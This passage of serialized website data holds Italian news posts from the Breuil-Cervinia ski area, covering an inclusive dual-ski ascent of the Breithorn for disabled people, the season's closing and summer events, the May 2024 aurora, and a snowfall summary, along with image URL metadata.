[&hellip;]",content:"\u003Cp\u003EEsperienze ad alta quota inclusive, per una montagna senza barriere. Questa settimana prende il via il progetto “Alpinisti InSuperAbili… adrenalina inclusiva”, nato dall’idea della guida alpina Roberto Ferraro e del formatore FISIP Daniele Boero, entrambi uomini del soccorso piste nel comprensorio di Cervino Ski Paradise.\u003C\u002Fp\u003E\n\u003Cp\u003EI due ideatori, con la collaborazione dei professionisti che operano in montagna, hanno deciso di accompagnare tre disabili ai 4.165 metri del Breithorn Occidentale, utilizzando il “dual ski”, uno speciale presidio costituito da una seduta in resina o carbonio montata su un meccanismo basculante che a sua volta viene agganciato agli attacchi degli sci. Un ausilio tecnologico che permette anche alle persone con disabilità motoria di sciare sulle piste battute o di avventurarsi in emozionanti gite sulla neve.\u003C\u002Fp\u003E\n\u003Cp\u003EA vivere per prima questa entusiasmante esperienza sarà Chiara Benevenuta, medico di Torino che martedì 25 giugno partirà da Breuil-Cervinia accompagnata da cinque persone. Il 12 luglio toccherà al valdostano Egidio Marchese, presidente della Disval, mentre il 27 luglio sarà la volta di una terza persona, che a breve verrà scelta. Il programma prevede la salita con gli impianti di risalita fino al Piccolo Cervino; da lì partirà l’ascesa in cordata della squadra formata da esperti di alta montagna addetti al traino, con il supporto di altri professionisti dedicati invece alla sicurezza.\u003C\u002Fp\u003E\n\u003Cp\u003ECoinvolti anche i bambini della scuola primaria di Valtournenche, che in una settimana hanno studiato e proposto il nome del progetto, diventato appunto “Alpinisti InSuperAbili… adrenalina inclusiva”.\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003EChantal Vuillermoz, assessore turismo, sport e montagna del Comune di Valtournenche\u003C\u002Fstrong\u003E: «Questo progetto, ideato da Daniele e Roberto per sensibilizzare la popolazione e offrire la possibilità a tutti di realizzare certi sogni, è davvero bello e interessante perché è capace di unire la montagna e la disabilità. Abbiamo quindi deciso di supportare questa iniziativa che coinvolge il nostro territorio e, soprattutto, i bambini della scuola primaria: le azioni di sensibilizzazione sono importanti».\u003C\u002Fp\u003E\n",date:"24\u002F06\u002F2024",image:{full:[ea,m,eb,b],fullhd:[ea,m,eb,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F06\u002Fcevinoskiparadise_01220-1500x600.jpg",m,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F06\u002Fcevinoskiparadise_01220-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F06\u002Fcevinoskiparadise_01220-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F06\u002Fcevinoskiparadise_01220-1024x663.jpg",e,663,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F06\u002Fcevinoskiparadise_01220-300x194.jpg",f,ec,a]},hero_slider:[],links:[],sidebar_title:d,sidebar:[]},{title:"Breuil-Cervinia chiude le piste italiane e lancia l’estate",slug:"breuil-cervinia-chiude-le-piste-italiane-e-lancia-lestate",excerpt:"L’estate bussa alla porta e la neve lascia spazio ai numerosi sentieri e ai percorsi di mountain bike. A Breuil-Cervinia [&hellip;]",content:"\u003Cp\u003EL’estate bussa alla porta e la neve lascia spazio ai numerosi sentieri e ai percorsi di mountain bike. A Breuil-Cervinia la stagione invernale più lunga di sempre si chiude domenica 9 giugno, quando le piste sul versante italiano chiuderanno.\u003Cspan class=\"Apple-converted-space\"\u003E \u003C\u002Fspan\u003E\u003C\u002Fp\u003E\n\u003Cp\u003ELa pista “6”, servita dalla seggiovia Bontadini, non garantisce più le necessarie condizioni per sciate in sicurezza; la parte alta del Ventina, ancora ben innevata, verrà invece chiusa per consentire l’inizio dei lavori di sostituzione della seggiovia Lago Goillet, un progetto avviato lo scorso anno che si concretizzerà in questi mesi, per offrire un altro impianto di risalita all’avanguardia a partire dalla prossima stagione invernale.\u003Cspan class=\"Apple-converted-space\"\u003E \u003C\u002Fspan\u003E\u003C\u002Fp\u003E\n\u003Cp\u003EResta però aperta la direttrice Breuil-Cervinia-Plateau Rosa, perché da lunedì 10 giugno prosegue la stagione dello sci estivo sul versante svizzero. Il costo dello skipass internazionale è di 60 euro.\u003Cspan class=\"Apple-converted-space\"\u003E \u003C\u002Fspan\u003E\u003C\u002Fp\u003E\n\u003Cp\u003ELo sci estivo è una delle tante attività outdoor che si possono praticare nella Valtournenche, un paradiso a cielo aperto che offre numerosi sentieri per gli escursionisti, gli amanti delle due ruote e le persone in cerca di tranquillità.\u003Cspan class=\"Apple-converted-space\"\u003E \u003C\u002Fspan\u003E\u003C\u002Fp\u003E\n\u003Cp\u003EPer chi desidera vivere un’esperienza può invece scegliere il Matterhorn Alpine Crossing, che dallo scorso luglio collega l’Italia alla Svizzera con un modernissimo impianto che porta nel cuore dell’alta montagna e permette di raggiungere il Piccolo Cervino. Un viaggio a oltre 3.000 metri, che può proseguire fino a Zermatt.\u003Cspan class=\"Apple-converted-space\"\u003E \u003C\u002Fspan\u003E\u003C\u002Fp\u003E\n\u003Cp\u003EPer festeggiare il primo anno di apertura, solo il 30 giugno sarà applicata una tariffa speciale: andata e ritorno Breuil-Cervinia - Piccolo Cervino costerà 54,50 euro, la tratta Breuil-Cervinia - Zermatt (e ritorno) 109 euro.\u003Cspan class=\"Apple-converted-space\"\u003E \u003C\u002Fspan\u003E\u003C\u002Fp\u003E\n\u003Cp\u003EInoltre Breuil-Cervinia si prepara alla prima edizione del Cervino Mountain Music Festival. Per festeggiare il giorno più lungo dell’anno, venerdì 21 giugno verrà organizzato un concerto\u003Cspan class=\"Apple-converted-space\"\u003E  \u003C\u002Fspan\u003Ein paese, all’insegna della musica blues e jazz. Sul palco tre artisti di livello internazionale: un grande nome del cinema accompagnato dalla sua inseparabile band di 8 elementi, Russell Crowe &amp; The Gentleman Barbers; uno dei trombettisti italiani più celebri insieme al suo ensemble, Fabrizio Bosso Quartet; un talento made in Italy della chitarra, Luca Stricagnoli.\u003C\u002Fp\u003E\n\u003Cp\u003EL’ingresso al Cervino Mountain Music Festival è gratuito, è comunque necessario prenotare il biglietto su \u003Ca href=\"https:\u002F\u002Fwww.ticketone.it\u002Fevent\u002Frussell-crowe-and-the-gentleman-barbers-breuil-cervinia-18665215\u002F\"\u003ETicketone\u003C\u002Fa\u003E.\u003C\u002Fp\u003E\n",date:"07\u002F06\u002F2024",image:{full:[ed,n,u,b],fullhd:[ee,c,l,a],fullhd_header:[ef,c,k,a],card:[eg,i,g,a],listing:[eh,j,h,a],large:[ei,e,q,a],medium:[ej,f,p,a]},hero_slider:[{image:{full:[ed,n,u,b],fullhd:[ee,c,l,a],fullhd_header:[ef,c,k,a],card:[eg,i,g,a],listing:[eh,j,h,a],large:[ei,e,q,a],medium:[ej,f,p,a]},video_id:b},{image:{full:[ek,m,el,b],fullhd:[ek,m,el,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F06\u002Fcevinoskiparadise_01227-1500x600.jpg",m,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F06\u002Fcevinoskiparadise_01227-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F06\u002Fcevinoskiparadise_01227-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F06\u002Fcevinoskiparadise_01227-1024x558.jpg",e,em,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F06\u002Fcevinoskiparadise_01227-300x164.jpg",f,aQ,a]},video_id:b},{image:{full:[en,m,eo,b],fullhd:[en,m,eo,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F06\u002Fcervinoskiparadise_00120-1500x600.jpg",m,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F06\u002Fcervinoskiparadise_00120-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F06\u002Fcervinoskiparadise_00120-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F06\u002Fcervinoskiparadise_00120-1024x682.jpg",e,ab,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F06\u002Fcervinoskiparadise_00120-300x200.jpg",f,p,a]},video_id:b}],links:[],sidebar_title:d,sidebar:[]},{title:"L&#8217;Aurora Boreale in Italia: Un Fenomeno Straordinario anche nel Cervino Ski Paradise",slug:"27163",excerpt:"L&#8217;Aurora Boreale in Italia: Un Fenomeno Straordinario Nella notte fra il 10 e l&#8217;11 maggio 2024, l&#8217;Italia ha vissuto un [&hellip;]",content:"\u003Cp\u003EL'Aurora Boreale in Italia: Un Fenomeno Straordinario\u003C\u002Fp\u003E\n\u003Cp\u003ENella notte fra il 10 e l'11 maggio 2024, l'Italia ha vissuto un evento spettacolare e raro: l'aurora boreale ha illuminato i cieli del nord del paese, regalando colori incredibili e attirando l’attenzione di molti appassionati. Ma cosa è successo veramente? Proviamo a spiegarlo.\u003C\u002Fp\u003E\n\u003Ch4\u003ECos'è l'Aurora Boreale?\u003C\u002Fh4\u003E\n\u003Cp\u003EL'aurora boreale, conosciuta anche come luci del nord, è un fenomeno naturale che solitamente si verifica nelle regioni polari. Si manifesta come un gioco di luci colorate nel cielo notturno, causato dall'interazione tra le particelle cariche provenienti dal sole e l'atmosfera terrestre. Quando queste particelle entrano in contatto con l'ossigeno e l'azoto presenti nella nostra atmosfera, rilasciano energia sotto forma di luce, creando così le spettacolari bande luminose visibili nel cielo.\u003C\u002Fp\u003E\n\u003Ch4\u003ECome mai siamo riusciti a vedere l'aurora anche in Italia?\u003C\u002Fh4\u003E\n\u003Cp\u003ELa causa è stata una tempesta geomagnetica, cioè un disturbo del campo magnetico terrestre provocato dall'arrivo di particelle cariche ad alta energia (plasma) provenienti dal Sole. Tale situazione si verifica quando il campo magnetico solare accumula grandi quantità di energia in una zona, per poi rilasciarla tutta all’improvviso.\u003C\u002Fp\u003E\n\u003Cp\u003ELa sera del 10 maggio, il flusso di particelle solari ha incontrato il campo magnetico della Terra, aprendo un varco nella magnetosfera. Questo varco ha permesso alle particelle di raggiungere la nostra atmosfera. Guidate dal campo magnetico terrestre, queste particelle sono state deviate verso i poli, dove, in alta quota, hanno interagito con l'ossigeno, producendo colorazioni rosse e verdi, tipiche dell’aurora boreale.\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cimg class=\"aligncenter wp-image-27182 size-large\" src=\"https:\u002F\u002Fcervinia-api.therocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FCopia-di-Red-Black-Modern-Gradient-Time-Management-Tips-Instagram-Carousel-immagini-1-1024x1024.jpg\" alt=\"\" width=\"1024\" height=\"1024\" \u002F\u003E\u003C\u002Fp\u003E\n\u003Ch4\u003ELe Cause del Fenomeno\u003C\u002Fh4\u003E\n\u003Cp\u003ELa tempesta era stata inizialmente classificata come G4 (cioè severa), ma dopo qualche ora ha raggiunto la classe G5 (estrema, la massima possibile), divenendo la più intensa dal 2003. L’intensità di una tempesta viene definita come la capacità di disturbare il campo magnetico terrestre e si misura con l’indice Kp, su una scala da 0 a 9. La tempesta aveva inizialmente un Kp pari a 8 (G4), assumendo poi valori pari a 9 (G5).\u003C\u002Fp\u003E\n\u003Cp\u003EL’indice Kp ci fornisce un altro dato importante: più alto sarà il suo valore, maggiore sarà la capacità dell’aurora di manifestarsi alle latitudini più basse. Già con un indice Kp pari a 8, le aurore sono visibili fino a latitudini di 45°, che corrispondono al nord Italia; nella notte fra il 10 e l'11 maggio, abbiamo toccato un Kp pari a 9, con l’aurora visibile persino alle Canarie!\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cimg class=\"aligncenter wp-image-27185 size-large\" src=\"https:\u002F\u002Fcervinia-api.therocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FCopia-di-Red-Black-Modern-Gradient-Time-Management-Tips-Instagram-Carousel-immagini-2-1024x1024.jpg\" alt=\"\" width=\"1024\" height=\"1024\" \u002F\u003E\u003C\u002Fp\u003E\n\u003Ch4\u003EL'Esperienza Italiana\u003C\u002Fh4\u003E\n\u003Cp\u003EIn molte regioni del nord Italia, dalle Alpi alle coste adriatiche, i cieli si sono tinti di verde, rosa e viola, creando scenari mozzafiato. Gli appassionati di fotografia e i curiosi sono usciti di casa armati di macchine fotografiche, immortalando momenti che resteranno a lungo nei loro ricordi. I social media sono stati invasi da immagini e video dell'aurora, condivisi con l'entusiasmo di chi ha avuto la fortuna di assistere a un evento così raro.\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cimg class=\"aligncenter wp-image-27188 size-large\" src=\"https:\u002F\u002Fcervinia-api.therocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FCopia-di-Red-Black-Modern-Gradient-Time-Management-Tips-Instagram-Carousel-immagini-3-1024x1024.jpg\" alt=\"\" width=\"1024\" height=\"1024\" \u002F\u003E\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cimg class=\"aligncenter wp-image-27194 size-large\" src=\"https:\u002F\u002Fcervinia-api.therocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FCopia-di-Red-Black-Modern-Gradient-Time-Management-Tips-Instagram-Carousel-immagini-5-1024x1024.jpg\" alt=\"\" width=\"1024\" height=\"1024\" \u002F\u003E\u003C\u002Fp\u003E\n\u003Ch4\u003EL'Importanza Scientifica\u003C\u002Fh4\u003E\n\u003Cp\u003EL'osservazione dell'aurora boreale non è solo un'esperienza visiva straordinaria, ma ha anche un'importanza scientifica. Studiare le aurore permette agli scienziati di comprendere meglio le dinamiche del vento solare e del campo magnetico terrestre. Inoltre, eventi come quello della scorsa settimana offrono l'opportunità di sensibilizzare il pubblico sull'importanza di monitorare l'attività solare, che può avere effetti significativi sulle comunicazioni satellitari e sulle reti elettriche.\u003C\u002Fp\u003E\n\u003Ch4\u003EConclusione\u003C\u002Fh4\u003E\n\u003Cp\u003EL'aurora boreale che ha illuminato i cieli italiani è stata un evento straordinario che ha portato meraviglia e stupore a tutti coloro che hanno avuto la fortuna di osservarla. Questo fenomeno ci ricorda la bellezza e la complessità della natura, invitandoci a guardare verso il cielo con occhi pieni di curiosità e rispetto.\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cspan class=\"html-span xexx8yu x4uap5 x18d9i69 xkhd6sd x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xhhsvwb xat24cr xgzva0m xxymvpz xlup9mm x1kky2od\"\u003E\u003Cimg class=\"xz74otr\" src=\"https:\u002F\u002Fstatic.xx.fbcdn.net\u002Fimages\u002Femoji.php\u002Fv9\u002Ftde\u002F1\u002F16\u002F1f4f8.png\" alt=\"📸\" width=\"16\" height=\"16\" \u002F\u003E\u003C\u002Fspan\u003E Grazie a \u003Cspan class=\"html-span xdj266r x11i5rnm xat24cr x1mh8g0r xexx8yu x4uap5 x18d9i69 xkhd6sd x1hl2dhg x16tdsg8 x1vvkbs\"\u003EStefano Farace\u003C\u002Fspan\u003E e \u003Cspan class=\"html-span xdj266r x11i5rnm xat24cr x1mh8g0r xexx8yu x4uap5 x18d9i69 xkhd6sd x1hl2dhg x16tdsg8 x1vvkbs\"\u003E\u003Ca class=\"x1i10hfl xjbqb8w x1ejq31n xd10rxx x1sy0etr x17r0tee x972fbf xcfux6l x1qhh985 xm0m39n x9f619 x1ypdohk xt0psk2 xe8uvvx xdj266r x11i5rnm xat24cr x1mh8g0r xexx8yu x4uap5 x18d9i69 xkhd6sd x16tdsg8 x1hl2dhg xggy1nq x1a2a7pz x1sur9pj xkrqix3 x1fey0fg xo1l8bm\" tabindex=\"0\" role=\"link\" href=\"https:\u002F\u002Fwww.facebook.com\u002Fmarco.gabbin?__cft__[0]=[base64]&amp;__tn__=-]K-y-R\"\u003EMarco Gabbin\u003C\u002Fa\u003E\u003C\u002Fspan\u003E\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n",date:ep,hero_slider:[{image:{full:[eq,E,er,b],fullhd:[eq,E,er,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FWhatsApp-Image-2024-05-13-at-18.44.07-1600x600.jpeg",E,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FWhatsApp-Image-2024-05-13-at-18.44.07-480x270.jpeg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FWhatsApp-Image-2024-05-13-at-18.44.07-420x280.jpeg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FWhatsApp-Image-2024-05-13-at-18.44.07-1024x661.jpeg",e,661,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FWhatsApp-Image-2024-05-13-at-18.44.07-300x194.jpeg",f,ec,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FIMG_8152.jpg",F,L,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FIMG_8152-1920x1080.jpg",c,l,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FIMG_8152-1920x600.jpg",c,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FIMG_8152-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FIMG_8152-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FIMG_8152-1024x768.jpg",e,y,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FIMG_8152-300x225.jpg",f,z,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FIMG_8151.jpg",F,L,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FIMG_8151-1920x1080.jpg",c,l,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FIMG_8151-1920x600.jpg",c,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FIMG_8151-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FIMG_8151-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FIMG_8151-1024x768.jpg",e,y,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FIMG_8151-300x225.jpg",f,z,a]},video_id:b}],links:[],sidebar_title:d,sidebar:[]},{title:"Tirando le somme sull’inverno 2023\u002F2024: Breuil-Cervinia in festa per la neve abbondante",slug:"tirando-le-somme-sullinverno-2023-2024-breuil-cervinia-in-festa-per-la-neve-abbondante",excerpt:"Breuil-Cervinia, 5 Maggio 2024 Anche se la neve continua a cadere, è già tempo di fare un bilancio sull&#8217;inverno 2023\u002F24. [&hellip;]",content:"\u003Cp style=\"text-align: left;\"\u003EBreuil-Cervinia, 5 Maggio 2024\u003C\u002Fp\u003E\n\u003Cp\u003EAnche se la neve continua a cadere, è già tempo di fare un bilancio sull'inverno 2023\u002F24. Gli ultimi giorni hanno portato abbondanti fiocchi che hanno permesso a Cervinia di raggiungere il massimo innevamento della stagione in quota, un segnale promettente per gli appassionati di sci che potranno continuare a godere delle piste finché le condizioni lo permetteranno.\u003C\u002Fp\u003E\n\u003Ch4\u003EQuanta neve è caduta?\u003C\u002Fh4\u003E\n\u003Cp\u003EL'inverno 2023\u002F24 si è rivelato generoso in termini di nevicate. Ecco alcuni dati raccolti per voi:\u003C\u002Fp\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cstrong\u003ENevicate totali\u003C\u002Fstrong\u003E: Da novembre fino ad oggi, Breuil-Cervinia ha registrato un totale di oltre 6 metri di neve caduta. Questo dato è superiore alla media degli ultimi anni, segnando un inverno particolarmente nevoso.\u003C\u002Fli\u003E\n\u003Cli\u003E\u003Cstrong\u003EInnevamento massimo\u003C\u002Fstrong\u003E: Grazie alle recenti nevicate, l'innevamento ha raggiunto il suo apice stagionale, con uno spessore della neve che ha superato i 3 metri nelle zone di alta quota.\u003C\u002Fli\u003E\n\u003Cli\u003E\u003Cstrong\u003ECondizioni delle piste\u003C\u002Fstrong\u003E: Le condizioni delle piste sono eccellenti, con neve fresca e ben battuta, perfetta per gli sciatori di tutti i livelli.\u003C\u002Fli\u003E\n\u003C\u002Ful\u003E\n\u003Ch4\u003EUn inverno da ricordare\u003C\u002Fh4\u003E\n\u003Cp\u003EQuest'anno, l'inverno ha portato non solo quantità significative di neve, ma anche condizioni meteo ideali per gli sport invernali. Temperature stabili e nevicate regolari hanno contribuito a mantenere un manto nevoso compatto e duraturo.\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cimg class=\"aligncenter wp-image-27128 size-large\" src=\"https:\u002F\u002Fcervinia-api.therocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FWhatsApp-Image-2024-05-04-at-12.27.18-1024x1024.jpeg\" alt=\"\" width=\"1024\" height=\"1024\" \u002F\u003E\u003Cbr \u002F\u003E\n\u003Cimg class=\"wp-image-27131 size-large aligncenter\" src=\"https:\u002F\u002Fcervinia-api.therocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FWhatsApp-Image-2024-05-04-at-12.27.19-1-1024x1024.jpeg\" alt=\"\" width=\"1024\" height=\"1024\" \u002F\u003E\u003Cbr \u002F\u003E\n\u003Cimg class=\"wp-image-27134 size-large aligncenter\" src=\"https:\u002F\u002Fcervinia-api.therocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FWhatsApp-Image-2024-05-04-at-12.27.19-1024x1024.jpeg\" alt=\"\" width=\"1024\" height=\"1024\" \u002F\u003E\u003Cbr \u002F\u003E\n\u003Cimg class=\"aligncenter wp-image-27137 size-large\" src=\"https:\u002F\u002Fcervinia-api.therocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FWhatsApp-Image-2024-05-04-at-12.27.20-1-1024x1024.jpeg\" alt=\"\" width=\"1024\" height=\"1024\" \u002F\u003E\u003Cbr \u002F\u003E\n\u003Cimg class=\"aligncenter wp-image-27143 size-large\" src=\"https:\u002F\u002Fcervinia-api.therocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FWhatsApp-Image-2024-05-04-at-12.27.21-1-1024x1024.jpeg\" alt=\"\" width=\"1024\" height=\"1024\" \u002F\u003E\u003Cbr \u002F\u003E\n\u003Cimg class=\"aligncenter wp-image-27146 size-large\" src=\"https:\u002F\u002Fcervinia-api.therocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FWhatsApp-Image-2024-05-04-at-12.27.21-1024x1024.jpeg\" alt=\"\" width=\"1024\" height=\"1024\" \u002F\u003E\u003Cbr \u002F\u003E\n\u003Cimg class=\"aligncenter wp-image-27149 size-large\" src=\"https:\u002F\u002Fcervinia-api.therocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FWhatsApp-Image-2024-05-04-at-12.27.22-1024x1024.jpeg\" alt=\"\" width=\"1024\" height=\"1024\" \u002F\u003E\u003C\u002Fp\u003E\n\u003Ch4\u003EProspettive per la primavera\u003C\u002Fh4\u003E\n\u003Cp\u003EGrazie all’abbondanza di neve,\u003C\u002Fp\u003E\n\u003Cp\u003EAnche se la neve continua a cadere, è già tempo di fare un bilancio sull'inverno 2023\u002F24. Gli ultimi giorni hanno portato abbondanti fiocchi che hanno permesso a Breuil-Cervinia di raggiungere il massimo innevamento della stagione in quota, un segnale promettente per gli appassionati di sci che potranno continuare a godere delle piste finché le condizioni lo permetteranno.\u003C\u002Fp\u003E\n\u003Ch4\u003EQuanta neve è caduta?\u003C\u002Fh4\u003E\n\u003Cp\u003EL'inverno 2023\u002F24 si è rivelato generoso in termini di nevicate. Ecco alcuni dati raccolti per voi:\u003C\u002Fp\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cstrong\u003ENevicate totali\u003C\u002Fstrong\u003E: Da novembre fino ad oggi, Breuil-Cervinia ha registrato un totale di oltre 6 metri di neve caduta. Questo dato è superiore alla media degli ultimi anni, segnando un inverno particolarmente nevoso.\u003C\u002Fli\u003E\n\u003Cli\u003E\u003Cstrong\u003EInnevamento massimo\u003C\u002Fstrong\u003E: Grazie alle recenti nevicate, l'innevamento ha raggiunto il suo apice stagionale, con uno spessore della neve che ha superato i 3 metri nelle zone di alta quota.\u003C\u002Fli\u003E\n\u003Cli\u003E\u003Cstrong\u003ECondizioni delle piste\u003C\u002Fstrong\u003E: Le condizioni delle piste sono eccellenti, con neve fresca e ben battuta, perfetta per gli sciatori di tutti i livelli.\u003C\u002Fli\u003E\n\u003C\u002Ful\u003E\n\u003Ch4\u003EUn inverno da ricordare\u003C\u002Fh4\u003E\n\u003Cp\u003EQuest'anno, l'inverno ha portato non solo quantità significative di neve, ma anche condizioni meteo ideali per gli sport invernali. Temperature stabili e nevicate regolari hanno contribuito a mantenere un manto nevoso compatto e duraturo.\u003C\u002Fp\u003E\n\u003Ch4\u003EProspettive per la primavera\u003C\u002Fh4\u003E\n\u003Cp\u003EGrazie all’abbondanza di neve, Breuil-Cervinia è pronta ad accogliere gli sciatori anche nei mesi primaverili. Con il prolungamento della stagione sciistica, sarà possibile sfruttare al massimo le piste fino a quando le condizioni lo consentiranno.\u003C\u002Fp\u003E\n\u003Cp\u003EQuesto è il momento perfetto per programmare una visita a Breuil-Cervinia e vivere l’emozione della neve fresca sotto il magnifico scenario del Cervino. Non lasciatevi sfuggire l’opportunità di godere di un’esperienza sciistica unica!\u003C\u002Fp\u003E\n\u003Cp\u003EBreuil-Cervinia, è pronta ad accogliere gli sciatori anche nei mesi primaverili. Con il prolungamento della stagione sciistica, sarà possibile sfruttare al massimo le piste fino a quando le condizioni lo consentiranno.\u003C\u002Fp\u003E\n\u003Cp\u003EQuesto è il momento perfetto per programmare una visita a Breuil-Cervinia e vivere l’emozione della neve fresca sotto il magnifico scenario del Cervino. Non lasciatevi sfuggire l’opportunità di godere di un’esperienza sciistica unica!\u003C\u002Fp\u003E\n",date:ep,image:{full:[es,F,F,b],fullhd:[et,c,l,a],fullhd_header:[eu,c,k,a],card:[ev,i,g,a],listing:[ew,j,h,a],large:[ex,e,e,a],medium:[ey,f,f,a]},hero_slider:[{image:{full:[es,F,F,b],fullhd:[et,c,l,a],fullhd_header:[eu,c,k,a],card:[ev,i,g,a],listing:[ew,j,h,a],large:[ex,e,e,a],medium:[ey,f,f,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FWhatsApp-Image-2024-05-04-at-12.27.18-1.jpeg",F,F,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FWhatsApp-Image-2024-05-04-at-12.27.18-1-1920x1080.jpeg",c,l,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FWhatsApp-Image-2024-05-04-at-12.27.18-1-1920x600.jpeg",c,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FWhatsApp-Image-2024-05-04-at-12.27.18-1-480x270.jpeg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FWhatsApp-Image-2024-05-04-at-12.27.18-1-420x280.jpeg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FWhatsApp-Image-2024-05-04-at-12.27.18-1-1024x1024.jpeg",e,e,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FWhatsApp-Image-2024-05-04-at-12.27.18-1-300x300.jpeg",f,f,a]},video_id:b}],links:[],sidebar_title:d,sidebar:[]},{title:"New 